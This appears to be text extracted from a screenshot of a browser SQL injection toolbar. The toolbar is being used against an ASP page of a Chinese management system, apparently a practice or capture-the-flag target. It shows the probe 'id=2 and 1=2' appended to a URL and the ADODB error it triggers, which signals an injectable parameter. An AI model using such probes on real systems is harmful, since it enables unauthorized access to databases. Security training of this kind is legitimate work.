 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:41688/new_list.asp?id=2 and 1=2 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:41688/new_list.asp?id=2 and 1=2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/new_list.asp，行 0